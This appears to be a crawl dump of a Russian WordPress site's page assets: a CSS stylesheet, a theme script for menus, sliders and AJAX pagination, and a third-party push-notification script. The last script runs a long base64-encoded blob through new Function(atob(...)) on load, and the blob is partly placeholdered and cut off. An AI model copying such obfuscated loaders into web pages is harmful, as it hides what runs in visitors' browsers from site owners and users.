  box-sizing: border-box;
}
.respond .q-form-box_name,
.q-form .q-form-box_name {
  margin-right: 2%;
}
.comment-title {
  font-size: 20px;
  line-height: 25px;
  font-weight: bold;
  margin-bottom: 12px;
  text-transform: uppercase;
  color: #222222;
}
.commentlist .comment {
  font-size: 14px;
  margin-bottom: 15px;
  padding: 25px 21px;
  background: #ddf0f0;
  border-radius: 5px;
}
.commentlist .comment .gravatar {
  float: left;
  margin-right: 24px;
}
.commentlist .comment p {
  margin-bottom: 15px;
}
.commentlist .comment .cauthor {
  margin-bottom: 10px;
}
.commentlist .comment .fn,
.commentlist .comment .fn a,
.commentlist .comment .comment_date {
  color: #000;
  font-weight: bold;
}
.commentlist .comment .reply a {
  text-decoration: none;
  color: #f24941;
  border-bottom: 1px solid rgba(242, 73, 65, 0.5);
}
.commentlist .comment .reply a:hover {
  border-bottom: 0;
  text-decoration: none;
}
.commentlist .children {
  margin-left: 20px;
}
.commentlist .comment_content {
  padding-left: 75px;
}
/* Footer *     	
===================================================================================================*/
.footer {
  background: #00c7bd;
  padding: 30px 0;
  margin-top: 30px;
  text-align: center;
  overflow: hidden;
}
.wrap {
  width: 1140px;
  margin: 0 auto;
}
.f-logo {
  text-align: left;
  width: 336px;
  height: 60px;
  float: left;
  background: url([data-uri]) no-repeat;
  padding: 43px 0 0 74px;
  font-size: 10px;
  line-height: 14px;
  color: #fff;
  box-sizing: border-box;
}
.footer-nav {
  display: inline-block;
  margin-top: 23px;
}
.footer-nav ul {
  overflow: hidden;
}
.footer-nav ul li {
  display: inline-block;
  font-size: 14px;
  line-height: 17px;
  margin-right: 20px;
  margin-bottom: 10px;
}
.footer-nav ul li:last-child {
  margin-right: 0;
}
.footer-nav ul li a {
  text-decoration: none;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.footer-nav ul li a:hover {
  border-bottom: 0;
}
.footer-nav ul li span {
  color: #fff;
}
.social-icon {
  float: right;
  margin-top: 20px;
}
.social-icon:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
.social-icon a {
  width: 30px;
  height: 30px;
  display: block;
  box-sizing: border-box;
  float: left;
  text-indent: -9999px;
  margin-right: 10px;
  background-repeat: no-repeat;
  background-position: center;
}
.social-icon a:last-child {
  margin-right: 0;
}
.social-icon .fb {
  background-image: url([data-uri]);
}
.social-icon .fb:hover {
  background-image: url([data-uri]);
}
.social-icon .tw {
  background-image: url([data-uri]);
}
.social-icon .tw:hover {
  background-image: url([data-uri]);
}
.social-icon .yt {
  background-image: url([data-uri]);
}
.social-icon .yt:hover {
  background-image: url([data-uri]);
}
.social-icon .gp {
  background-image: url([data-uri]);
}
.social-icon .gp:hover {
  background-image: url([data-uri]);
}
.social-icon .vk {
  background-image: url([data-uri]);
}
.social-icon .vk:hover {
  background-image: url([data-uri]);
}
.social-icon .ok {
  background-image: url([data-uri]);
}
.social-icon .ok:hover {
  background-image: url([data-uri]);
}
.social-icon .in {
  background-image: url([data-uri]);
}
.social-icon .in:hover {
  background-image: url([data-uri]);
}
.up {
  overflow: hidden;
  position: fixed;
  margin-left: 1155px;
  top: 80%;
  cursor: pointer;
  z-index: 100;
  text-indent: -9999px;
  width: 41px;
  height: 42px;
  background: url([data-uri]) no-repeat;
}
.up:hover {
  background: url([data-uri]) no-repeat;
}
.menu-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: none;
  z-index: 99;
  text-indent: -9999px;
}
.js-nav .menu-overlay {
  display: block;
  background: rgba(255, 255, 255, 0.7);
}
/* Media queries  *     	
===================================================================================================*/
@media screen and (max-width: 1160px) {
  .wrapper,
  .wrap {
    width: 98%;
  }
  .breadcrumbs {
    width: 100%;
    box-sizing: border-box;
    padding-right: 276px;
  }
  .content {
    width: 100%;
    box-sizing: border-box;
    padding-right: 276px;
  }
  .sidebar {
    margin-left: -261px;
  }
  .header-menu__items > li {
    margin: 0 4px;
    padding: 10px 9px;
  }
  .up {
    margin-left: 0;
    top: 82%;
    right: 1%;
  }
}
@media screen and (min-width: 1160px) {
  .header-menu__items li:hover > ul {
    display: block;
  }
}
@media screen and (max-width: 1023px) {
  .wrapper,
  .wrap {
    width: 96%;
  }
  .breadcrumbs {
    padding-right: 0;
  }
  .header {
    padding-bottom: 0;
    margin-bottom: 20px;
  }
  .content {
    width: 100%;
    float: none;
    padding: 0;
  }
  .js-nav .m-nav {
    left: 0;
  }
  .js-nav .content {
    min-height: 1500px;
  }
  .logo {
    margin-bottom: 15px;
  }
  .slide-out-open-box {
    clear: both;
    height: 50px;
    background: #00c7bd;
    border-radius: 5px;
    box-sizing: border-box;
    padding: 13px 0 0 15px;
  }
  .slide-out-open {
    display: block;
    clear: both;
    height: 50px;
    width: 100px;
    height: 22px;
    position: relative;
    cursor: pointer;
    background: url([data-uri]) no-repeat;
    font-size: 13px;
    line-height: 23px;
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    box-sizing: border-box;
    padding-left: 40px;
  }
  .slide-out-close {
    display: block;
    background: url([data-uri]) no-repeat;
    width: 34px;
    height: 34px;
    position: absolute;
    right: 15px;
    top: 12px;
    padding: 0;
    cursor: pointer;
    text-indent: -9999px;
  }
  .slide-out-close.rotate {
    -moz-transform: rotate(2160deg);
    -ms-transform: rotate(2160deg);
    -webkit-transform: rotate(2160deg);
    -o-transform: rotate(2160deg);
    transform: rotate(2160deg);
    -webkit-transition: -webkit-transform 900ms ease, opacity 500ms ease;
    -moz-transition: -moz-transform 900ms ease, opacity 500ms ease;
    -o-transition: -o-transform 900ms ease, opacity 500ms ease;
    transition: transform 900ms ease, opacity 500ms ease;
  }
  .m-nav {
    display: block;
    margin: 0;
    height: 100%;
    width: 50%;
    padding-top: 75px;
    box-sizing: border-box;
    position: absolute;
    left: -53%;
    top: 0;
    background: #00c7bd;
    z-index: 2000;
    box-shadow: 1px 1px 15px 0px rgba(0, 0, 0, 0.5);
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
  }
  .m-nav:after {
    content: '';
    display: block;
    clear: both;
    visibility: hidden;
  }
  .m-nav .social-icon {
    display: block;
    margin: 0 auto 20px auto;
    padding-bottom: 16px;
    overflow: hidden;
    text-align: center;
    float: none;
  }
  .m-nav .social-icon a {
    display: inline-block;
    float: none;
    margin: 0 6px;
  }
  .m-nav .search-form {
    float: none;
    display: block;
    width: 90%;
    margin: 0 auto 30px auto;
    border-radius: 0;
    border-radius: 6px;
  }
  .m-nav .popular-cats {
    display: block;
    width: 90%;
    margin: 0 auto 30px auto;
    box-sizing: border-box;
  }
  .m-nav .section__title_popular_cats {
    background: #ddf0f0;
    color: #000;
    border-bottom: 1px solid #fff;
  }
  .m-nav .section__title_popular_cats:after {
    background: url([data-uri]) no-repeat;
  }
  .m-nav .section-subscription {
    display: block;
    background: #ddf0f0;
    width: 90%;
    margin: 0 auto 30px auto;
    border-radius: 6px;
    box-sizing: border-box;
  }
  .header-menu {
    background: none;
    padding: 0;
    border-radius: 0;
    margin-bottom: 30px;
  }
  .header-menu__items {
    text-align: left;
    position: relative;
  }
  .header-menu__items:after {
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 2px;
    background: url([data-uri]) repeat-x;
  }
  .header-menu__items > li {
    display: block;
    border-radius: 0;
    margin: 0;
    position: relative;
    padding: 0 !important;
    font-size: 16px;
  }
  .header-menu__items > li:after {
    position: absolute;
    content: '';
    left: 0;
    bottom: 0;
    width: 100%;
    height: 2px;
    background: url([data-uri]) repeat-x;
  }
  .header-menu__items > li > a,
  .header-menu__items > li > span {
    display: block;
    padding: 10px 30px 10px 30px;
  }
  .header-menu__items > li > a:after,
  .header-menu__items > li > span:after {
    display: none;
  }
  .header-menu__items > li .menu-arrow {
    z-index: 4;
  }
  .header-menu__items > li .menu-arrow.active {
    background: url([data-uri]) center no-repeat;
  }
  .header-menu__items > li > .ul_block {
    display: block;
  }
  .header-menu__items > li > ul {
    position: static;
    min-width: 1px;
    width: 100%;
    box-sizing: border-box;
    border-radius: 0;
  }
  .header-menu__items > li > ul > li {
    font-size: 16px;
    padding: 15px 15px 15px 40px;
  }
  .sidebar {
    display: none;
  }
  .posts {
    padding: 15px;
  }
  .posts-home {
    max-width: 850px;
    margin: 0 auto;
  }
  .cat-float {
    width: 100%;
    margin: 0 auto;
    max-width: 850px;
  }
  .cat-posts {
    width: 100%;
    margin: 0 auto;
    max-width: 850px;
  }
  .toc_img {
    display: block;
    margin: 0 auto 20px auto;
  }
  .related-items {
    width: 100%;
    margin: 0 auto;
    max-width: 850px;
  }
  .footer {
    overflow: hidden;
  }
  .footer .social-icon {
    display: none;
  }
  .footer-nav {
    float: right;
    display: block;
    margin-top: 20px;
  }
}
@media screen and (max-width: 760px) {
  .m-nav {
    width: 80%;
    left: -83%;
  }
  .slider-box {
    margin-bottom: 30px;
    position: relative;
  }
  .slider-box .bx-wrapper {
    width: 376px !important;
    margin: 0 auto;
    position: static;
  }
  .slider-box .bx-prev,
  .slider-box .bx-next {
    position: absolute;
    left: 0;
    top: 58%;
    display: block;
    width: 13px;
    height: 21px;
    text-indent: -9999px;
    z-index: 2;
    background: url([data-uri]) no-repeat;
  }
  .slider-box .bx-next {
    left: auto;
    right: 0;
    background: url([data-uri]) no-repeat;
  }
  .slider_first {
    max-height: 258px;
  }
  .slider_first .slider__title {
    font-size: 14px;
    line-height: 20px;
  }
  .posts__item_first {
    float: none;
    width: 100%;
    margin-bottom: 20px;
    text-align: center;
  }
  .posts__item_first .posts__item-box {
    text-align: left;
  }
  .posts__item_first img {
    width: 100%;
    max-width: 326px !important;
  }
  .posts__item_first .posts__item-title a:after {
    left: 50%;
    margin-left: -131px;
  }
  .posts__item_second {
    float: none;
    width: 100%;
  }
  .posts-home {
    max-width: 548px;
  }
  .posts-home .posts-home__item {
    width: 48%;
    margin-right: 4%;
  }
  .posts-home .posts-home__item:nth-child(3) {
    display: none;
  }
  .posts-home .posts-home__item:nth-child(2) {
    margin-right: 0;
  }
  .title-text {
    position: relative;
    padding-right: 40px;
  }
  .title-text__link {
    float: none;
  }
  .title-text__child {
    float: none;
    clear: both;
    display: none;
  }
  .title-text__toggle {
    display: block;
    position: absolute;
    right: 15px;
    top: 19px;
    text-indent: -9999px;
    width: 15px;
    height: 15px;
    box-sizing: border-box;
    border: 1px solid #fff;
    border-radius: 2px;
    background: url([data-uri]) center no-repeat;
    cursor: pointer;
  }
  .title-text__toggle.active {
    background: url([data-uri]) center no-repeat;
  }
  .cat-float {
    max-width: 550px;
  }
  .cat-float .cat-float__item {
    width: 48%;
  }
  .cat-float .cat-float__item:nth-child(odd) {
    clear: both;
    margin-right: 4%;
  }
  .cat-float .cat-float__item:nth-child(even) {
    clear: none;
    margin-right: 0;
  }
  .cat-children .cat-children__item {
    width: 48%;
  }
  .cat-children .cat-children__item:nth-child(odd) {
    clear: both;
    margin-right: 4%;
  }
  .cat-children .cat-children__item:nth-child(even) {
    clear: none;
    margin-right: 0;
  }
  .cat-posts {
    max-width: 550px;
  }
  .cat-posts .cat-posts__item {
    width: 48%;
  }
  .cat-posts .cat-posts__item:nth-child(odd) {
    margin-right: 4%;
    clear: both;
  }
  .cat-posts .cat-posts__item:nth-child(even) {
    margin-right: 0;
    clear: none;
  }
  .cat-calc .cat-calc__item {
    width: 48%;
  }
  .cat-calc .cat-calc__item:nth-child(odd) {
    clear: both;
    margin-right: 4%;
  }
  .cat-calc .cat-calc__item:nth-child(even) {
    margin-right: 0;
    clear: none;
  }
  .cat-money .cat-money__item img {
    max-width: 177px;
    height: auto;
  }
  .cat-money__item-content {
    padding-left: 197px;
  }
  .single-wrap {
    padding: 15px;
  }
  .post-meta {
    text-align: center;
  }
  .post-rating {
    float: none;
    margin: 0 0 10px;
  }
  .post-share {
    float: none;
  }
  .single table {
    min-width: 500px;
  }
  .arcticmodal-container_i {
    width: 100%;
  }
  .respond .q-form-box,
  .q-form .q-form-box {
    width: 100%;
    float: none;
  }
  .related-items {
    max-width: 548px;
  }
  .related-items li {
    width: 48%;
    margin-right: 0;
  }
  .related-items li:first-child {
    margin-right: 4%;
  }
  .related-items li:nth-child(3) {
    display: none;
  }
  .respond .respond-form__field,
  .q-form .respond-form__field {
    width: 100%;
  }
  .footer {
    padding: 10px 0;
  }
  .f-logo {
    float: none;
    margin: 0 auto 15px auto;
  }
  .footer-nav {
    float: none;
    width: 100%;
    max-width: 100%;
  }
  .footer-nav ul {
    display: inline-block;
  }
}
@media screen and (max-width: 480px) {
  .wrapper,
  .wrap {
    width: 94%;
  }
  .m-nav {
    width: 95%;
    left: -98%;
  }
  .header {
    padding-top: 10px;
  }
  .logo {
    padding: 44px 0 0 77px;
    width: 250px;
    height: auto;
  }
  .slider-box .bx-wrapper {
    width: 240px !important;
  }
  .slider_first {
    height: 165px;
  }
  .m-nav .social-icon a {
    margin: 0 3px;
  }
  .posts-home {
    max-width: 263px;
  }
  .posts-home .posts-home__item {
    width: 100%;
    float: none;
    margin: 0 0 15px 0;
  }
  .posts-home .posts-home__item:nth-child(3) {
    display: block;
  }
  .cat-float {
    max-width: 263px;
  }
  .cat-float .cat-float__item {
    float: none;
    width: 100%;
  }
  .cat-children .cat-children__item {
    float: none;
    width: 100%;
    margin-right: 0;
  }
  .cat-posts {
    max-width: 263px;
  }
  .cat-posts .cat-posts__item {
    width: 100%;
    float: none;
  }
  .cat-calc .cat-calc__item {
    width: 100%;
    margin-right: 0;
    min-height: 1px;
  }
  .cat-money .cat-money__item img {
    float: none;
    max-width: 243px;
    display: block;
    margin: 0 auto 15px auto;
  }
  .cat-money__item-content {
    padding-left: 0;
  }
  .cat-money__item-title a:after {
    left: 50%;
    margin-left: -122px;
  }
  .question-btn {
    float: none;
    display: block;
    text-align: center;
    width: 200px;
    margin: 15px auto;
  }
  .arcticmodal-container_i2 {
    padding: 0 4%;
  }
  .alignleft,
  .alignright {
    float: none;
    display: block;
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .post-meta {
    padding-bottom: 10px;
  }
  .related-items {
    max-width: 263px;
  }
  .related-items li {
    width: 100%;
    float: none;
    margin: 0 0 15px 0;
    box-sizing: border-box;
  }
  .related-items li:last-child {
    display: block;
  }
  .related-items li img {
    width: 100%;
    height: auto;
  }
  #respond,
  .q-form {
    padding: 12px;
  }
  #respond .respond-form__field,
  .q-form .respond-form__field,
  #respond .respond-form__textarea,
  .q-form .respond-form__textarea,
  #respond .q-form__field,
  .q-form .q-form__field,
  #respond .q-form__text,
  .q-form .q-form__text {
    width: 100%;
  }
  .up {
    top: 78%;
  }
  .f-logo {
    width: 245px;
  }
}

.single__thumb{
  text-align: center;
  padding-bottom: 20px;
}
.single__thumb img{
  border-radius: 5px;
}

.sidebar-rek{
  width: 240px;
  margin: 0 auto;
}

/* Реклама рядом с содержанием*/

.adv_sod { width:300px;float:right; }
.table-of-content { float:left; }
h2 { clear:both; }
p { overflow:hidden; }
.box { overflow:hidden;float:none;clear:both; }
.clear { clear:both; }

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kakhack.ru/wp-content/themes/kakhack_morkovin/js/scripts.js?ver=6.6.4
body_size: 1899
content:
jQuery(document).ready(function($){

	//mobile navigation
	$('.m-nav').prepend('<div class="slide-out-close">Меню</div>');
	$('.header').append('<div class="slide-out-open-box"><div class="slide-out-open">Меню</div></div>');
	$('.main').prepend('<div class="menu-overlay">Закрыть меню</div>');
	$('.slide-out-open').click(function() {
		$('body').addClass('js-nav');
		$('.slide-out-close').addClass('rotate');
	});
	$('.slide-out-close').click(function() {
		$('body').removeClass('js-nav');
		$(this).removeClass('rotate');
	});
	$('.menu-overlay').click(function() {
		$('body').removeClass('js-nav');
		$('#slide-out-open').removeClass('slide-out-close').addClass('slide-out-open');
	});

	//header menu
	$('.header-menu > ul > li:has(ul)').append('<div class="menu-arrow">Sub-menu</div>');
	$('.header-menu > ul > li:has(ul)').addClass('item_sub-menu');
	$('.header-menu .menu-arrow').click(function() {
		var ul = $(this).prev();
		if ( ul.is(':hidden') ) {
			ul.slideDown(450);
			$(this).addClass('active');
		} else {
			ul.slideUp(450);
			$(this).removeClass('active');
		}
	});
	$('.header-menu > ul > li > ul > li.current-post-parent > .menu-arrow').addClass('active');

	if ( $('.header-menu ul > li > ul >li').hasClass('current-menu-item') ) {
		$('.header-menu ul > li > ul > li.current-menu-item').parent().addClass('ul_block');
		$('.header-menu ul > li > ul > li.current-menu-item').parent().next().addClass('active');
	}
	if ( $('.header-menu ul > li > ul > li').hasClass('current-post-parent') ) {
		$('.header-menu ul > li > ul > li.current-post-parent').parent().addClass('ul_block');
		$('.header-menu ul > li > ul > li.current-post-parent').parent().next().addClass('active');
	}

	//Slider blocquotes home
	var sliderBl = $('#slider-bl');
	if (sliderBl.length) {
		sliderBl.bxSlider({
			adaptiveHeight: true,
			auto: true,
			pager: false
		});
	}

	//Slider choose authors home
	if ($(window).width() <= '760') {
		var slider = $('#slider');
		if (slider.length) {
			slider.bxSlider({
				adaptiveHeight: true,
				auto: true,
				pager: false
			});
		}
	} 

	//more cats home
	$('.title-text__child_more').click(function() {
		if ( $(this).prev().is(':hidden') ) {
			$(this).prev().show(500);
			$(this).html('<span>Скрыть</span>');
			$(this).addClass('active');
			$(this).parent().addClass('active');
		} else {
			$(this).prev().hide(500);
			$(this).html('<span>Больше рубрик</span>');
			$(this).removeClass('active');
			$(this).parent().removeClass('active');
		}
	});

	//cats children toggle
	$('.cat-children__title').click(function() {
		var child = $(this).next();
		if ( child.is(':hidden') ) {
			child.slideDown(450);
			$(this).addClass('active');
		} else {
			child.slideUp(450);
			$(this).removeClass('active');
		}
	});

	//category question posts toggle
	$('.cat-question__item-title').click(function() {
		var questionText = $(this).parent().next();
		if ( questionText.is(':hidden') ) {
			questionText.slideDown(450);
			$(this).parent().addClass('active');
		} else {
			questionText.slideUp(450);
			$(this).parent().removeClass('active');
		}
	});
	//category question posts author info toggle
	$('.cat-question__item-img img').click(function() {
		var authorInfo = $(this).next();
		if ( authorInfo.is(':hidden') ) {
			authorInfo.slideDown(450);
		} else {
			authorInfo.slideUp(450);
		}
	});
	$('.auth-info__close').click(function() {
		$(this).parent().hide();
	});

	//cat-home subcats toggle 
	$('.title-text__toggle').click(function() {
		var subCats = $(this).next();
		if ( subCats.is(':hidden') ) {
			subCats.slideDown(450);
			$(this).addClass('active');
		} else {
			subCats.slideUp(450);
			$(this).removeClass('active');
		}
	});

	//Modal window in category question
	$('#open-form').click(function() {
		$('.modal-form').arcticmodal();
	});

	//Attribute start ol
	$('ol[start]').each(function() {
	     var val = parseFloat($(this).attr("start")) - 1;
	     $(this).css('counter-increment','li '+ val);
	 });

	//add scroll for tables on mobile versions
	$('.single table').wrap('<div class="table-box"></div>');

	//Arrow up
	$('<div id="up" class="up" style="display: none">наверх</div>').appendTo('.footer .wrap').click(function() {
		$('html, body').animate({scrollTop: 0}, 700);
	});
	var win = $(window);
	var up = $('#up');
	win.on('scroll', function() {
		if ( win.scrollTop() > win.height() / 3 ) {
			up.fadeIn();
		} else {
			up.fadeOut();
		}
	}).scroll();

	//Remove button load more
	$.ajaxSetup({complete: function() {
		$('.last_item').next('.more-box').remove();
	}});
	
	//pagination
	if ($('.more').length) {
		$('body').on('click', '.more:not(.loading)', function() {
			var more = $(this);
			var container = $(this).parent().prev('.ajax_pagination');
			var defaultText = more.html();
			more.addClass('loading').html( more.data('loading') );
			var offset = more.data('offset');
			var items = more.data('items');
			var theme = more.data('theme');
			var newposts = '';
			var tax = '';
			var tag = '';
			var calc = '';
			var question = '';
			var video = '';
			var money = '';
			var search = '';

			if( more.data('newposts') ) newposts = '&newposts=' + more.data('newposts');
			if ( more.data('category') ) tax = '&category=' + more.data('category');
			if ( more.data('tag') ) tag = '&tag=' + more.data('tag');
			if ( more.data('calc') ) calc = '&calc=' + more.data('calc');
			if ( more.data('question') ) question = '&question=' + more.data('question');
			if ( more.data('video') ) video = '&video=' + more.data('video');
			if ( more.data('money') ) money = '&money=' + more.data('money');
			if ( more.data('search') ) search = '&search=' + more.data('search');
			console.log(tax);
			$.ajax({
				url: '/wp-content/themes/' + theme + '/ajax-posts.php?offset=' + offset + '&items=' + items + newposts + tax + tag + calc + question + video + money + search
			}).done(function(html) {
				container.after(html);
				more.data('offset', offset + items).removeClass('loading').html(defaultText);
				if ($.trim(html) === '') {
					more.remove();
				} else {
					$('html, body').animate({scrollTop: $('.ajax_pagination:last').offset().top -100 }, 900);
				}
			});
		});
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/4042wBJp.js
body_size: 13704
content:
!function(){let c=new Function(atob('[base64]/[base64]/nnKrnnLbnnIXnnbnnnLjnnLLnnLHnnLHnnKznnbnnnIPnnbbnnJPnnL/nnKrnnLbnnIXnnbnnnKznnL/nnLDnnLrnnLHnnLPnnbnnnIPnnbbnnbfnnbfnnbXnna7nnKbnna/[base64]/[base64]/nnKznnJ3nnLHnnLrnnLvnnJ/nnKrnnbnnnIPnnbbnnLXnnbfnnIDnnLfnnaXnnLTnnbXnnaPnnI3nnKrnnKznnLfnnLDnnLnnnIXnnbnnnLjnnKznnLHnnLPnnJ3nnLbnnL/nnKznnJ3nnLHnnLrnnLvnnbnnnIPnnbbnnLLnnbfnnaXnnKPnnKznnLvnnKrnnKvnnKznnLDnnb7nnLTnnaXnnKPnnL3nnLHnnLDnnK3nnKrnnb7nnLPnnaPnnbnnnarnna7nnarnnaznnKnnnJznnJTnnK7nnbnnnbLnnLHnnaPnnb/nnIXnnIPnnbLnnK7nnaPnnLPnnbXnnbnnnajnnabnnLXnnKznnabnnIHnna3nnKfnnbnnnaXnnLfnnLjnnbbnnL3nnIXnnK7nnIPnnbfnnKznnLvnnKrnnKvnnKznnLDnnaXnnL3nnIXnnK7nnIPnnaPnna7nnKbnna/nnaXnnKjnnL/nnKznnb7nnK/nnaXnnLfnnLjnnbbnnL3nnIXnnbnnnJ3nnKvnnK3nnKrnnLHnnLPnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbfnnKXnnK/[base64]/nnaPnnL3nnIXnnLnnnbbnnbnvlYHvlZDvlYfvlYPvlZbvlYfvlafvlZTvlYfvlYzvlZbnnbnnnbLnnLvnnbbnna7nnKbnna/nnLznna7nnarnnbfnnbfnnIPnnbbnnLnnnbbnnbnvl4Pvl7Xvl7Pvl7Tvl6/vl63vl4Xvl7bvl6Xvl67vl7TnnbnnnbLnnLvnnbbnna7nnKbnna/nnL/nnL/nnaznnbfnnbfnnbfnnaXnnLfnnLjnnbbnnKrnnKfnnK7nnLvnnLHnnLjnnb7nnK/nnIXnnLnnnbbnnbnvk53vk5rvk53vk4Dvk7fvk4Hvk4fvk4Dvk5vvk5nvk7Hvk4Lvk5Hvk5rvk4DnnbnnnbLnnLvnnbbnna7nnKbnna/nnafnnafnnajnnbfnnbfnnIPnnaPnnaPnnaPnnLnnnbbnnbnuiojuipvuioDuio3uipruiofuioHuioDnnbnnnbLnnLvnnbbnna7nnKbnnannnLrnna7nnbfnnbfnnbfnnK/nnIXnnLnnnbbnnbnvk53vk5rvk53vk4Dvk7fvk4Hvk4fvk4Dvk5vvk5nvk7Hvk4Lvk5Hvk5rvk4DnnbnnnbLnnLvnnbbnna7nnKbnna/nnafnnafnnajnnbfnnbfnnIPnnbbnnLnnnbbnnbnuqJbuqIbuqIbuqIHuqILuqIvuqJbuqIHuqI3uqIruqI3uqJDnnbnnnbLnnLvnnbbnna7nnKbnnarnnajnnbfnnbfnnbLnnb/nnb/nnIXnnIPnnbLnnb/nnb/nnIXnnIPnnbLnnLDnnKvnnLLnnLLnnbfnnaXnnKPnnLfnnLjnnbbnnK/nnbfnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/nnKrnnL3nnLbnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbbnnK/nnbfnnaXnnL3nnLHnnLDnnK3nnKrnnb7nnKznnaPnnLnnnbbnnbnuqpzuqp/uq67uqpvuqpTuqrjuq6/uqo3uqrXuqq7uqrfuqr/uqp3uqrjuq6/uqofuqrzuqo/uqoLuqpnuqqzuq6juqqfuqrPuqqjuqpzuqrvuqobuq6ruqpTuqq/uqqTuqrHuq6fuq6ruqpXuqrPuqpDuqqbuqpzuqrDuqpnuqo7uqo/uq6ruqr/uqpXuqq/uqpvuq6fuqrDuq6fuqrTuq6nuqrruqo/uqo3uqrjuqp3uqpHuqpzuqp/uqpruqoTuqpXuqrHuqoLuqpruqqruqrPuqrDuqr/[base64]/nnIXnnIPnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnKbnnbbnnKTnnbfnnKXnnL3nnLHnnLDnnK3nnKrnnb7nnJ/nnaPnnbnnnaPnnbnnnIXnnbnnnKznnLvnnK7nnLvnnL/nnKrnnbnnnIPnnbbnnbbnna7nnKbnnarnnbPnnKTnnIXnnbnnnLLnnLvnnLDnnLnnnKrnnLbnnbnnnIPnnbvnna7nnKbnnarnnbfnnbvnna7nnKbnnarnnbfnnaXnnL3nnLHnnLDnnK3nnKrnnb7nnJznnaPnnbbnnKTnnbXnnJ/nnbfnnIXnnLnnnbbnnbnuhLHuhKbuhLPuhK/uhKLuhKDuhKbnnbnnnbLnnLvnnbbnna7nnKbnnannnajnna3nnbfnnbfnnIPnnbbnnbHnnILnnILnnbHnnLnnnbLnnbnnnbXnnbnnnbfnnIXnnLnnnbbnnbnuhLHuhKbuhLPuhK/uhKLuhKDuhKbnnbnnnbLnnLvnnbbnna7nnKbnnannnajnna3nnbfnnbfnnIPnnbbnnbHnnIHnnbHnnLnnnbLnnbnnnbHnnbnnnbfnnaXnnL3nnLHnnLDnnK3nnKrnnb7nnJ3nnaPnnL3nnIXnnbnnnL/nnKrnnLHnnLznnbnnnIPnnbbnnJznnbfnnaXnnKznnLvnnKrnnKvnnKznnLDnnb7nnIvnnLfnnLDnnKrnnabnnJ/nnKznnKznnL/nnKfnnIXnnbnnnLjnnKznnLHnnLPnnbnnnIPnnbbnnIXnnbDnnbDnnbDnnJ3nnIPnnIXnnbnnnLPnnL/nnK7nnbnnnIPnnbbnnJrnnaPnnaDnnJrnnIXnnLnnnbbnnbnuj5Puj5juj5Huj4Luj7Puj5/uj5Tuj5Xuj7Huj4TnnbnnnbLnnLvnnbbnna7nnKbnnabnnafnnaznnbfnnbfnnIPnnbbnna7nnKbnna7nnbfnnbfnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnJvnnbbnnbfnnKXnnKjnnL/nnKznnb7nnJjnnaPnnL3nnIXnnbnnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnbnnnIPnnaHnnL3nnIXnnbnnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnbnnnIPnnIXnnbnnnKvnnK3nnLvnnKznnJLnnL/nnLDnnLnnnKvnnL/nnLnnnLvnnbnnnIPnnKLnnKLnnL3nnIXnnbnnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnbnnnIPnnIXnnbnnnLLnnL/nnLDnnLnnnKvnnL/nnLnnnLvnnbnnnIPnnKLnnKLnnL3nnIXnnbnnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnbnnnIPnnIXnnbnnnLznnKznnLHnnKnnnK3nnLvnnKznnJLnnL/nnLDnnLnnnKvnnL/nnLnnnLvnnbnnnIPnnKLnnKLnnL3nnIXnnbnnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnbnnnIPnnIXnnbnnnK3nnKfnnK3nnKrnnLvnnLPnnJLnnL/nnLDnnLnnnKvnnL/nnLnnnLvnnbnnnIPnnaTnnLnnnbbnnbngvrjgvr/[base64]/nnKznnb7nnJnnnaPnna7nnKbnna7nnbLnnJbnnaPnnb/nnIXnnIPnnbLnnJfnnbLnnJTnnbLnnJXnnaPnna7nnKbnna3nnLznnafnnL/nnL3nnL/nna7nna7nnbLnnJLnnaPnnb/nnIXnnIPnnbLnnJPnnaPnnb/nnIXnnIPnnbLnnJDnnaPnnbnnnbnnnbLnnJHnnaPnna7nnKbnna7nnbLnnI7nnbLnnI/[base64]/[base64]/nna/nna/nnavnnbfnnbfnnbfnnaXnnIrnnaPnnLDnnLvnnKnnnb7nnJ3nnKvnnK3nnKrnnLHnnLPnnJvnnKjnnLvnnLDnnKrnnbbnnLnnnbbnnbnvnKvvnLvvnL3vnLDvnKrvnLjvnL7vnKvvnLzvnLznnbnnnbLnnLvnnbbnna7nnKbnna/nnLrnnannnafnnbfnnbfnnbfnnaXnnIvnnaPnnLDnnLvnnKnnnb7nnJ3nnKvnnK3nnKrnnLHnnLPnnJvnnKjnnLvnnLDnnKrnnbbnnLnnnbbnnbnvtanvtbnvtb/vtb7vtb3vtbrvta7vtbfvta/nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nna3nnLznnbfnnbfnnbfnnaXnnIjnnaPnnLDnnLvnnKnnnb7nnJ3nnKvnnK3nnKrnnLHnnLPnnJvnnKjnnLvnnLDnnKrnnbbnnLnnnbbnnbnvvY/vvZ/vvZzvvZvvvYnvvZjvvY/vvZTvvZPvvZTvvYnnnbnnnbLnnLvnnbbnna7nnKbnna/nnavnna/nnLrnnbfnnbfnnbfnnaXnnInnnaPnnLDnnLvnnKnnnb7nnJ3nnKvnnK3nnKrnnLHnnLPnnJvnnKjnnLvnnLDnnKrnnbbnnLnnnbbnnbnul5Xul4Xul4nul4jul5Pul5Tul5Lul5ful5ful4jul5Xul5PnnbnnnbLnnLvnnbbnna7nnKbnnL/nnabnnannnbfnnbfnnbfnnaXnnKPnnLvnnLLnnK3nnLvnnKXnnI7nna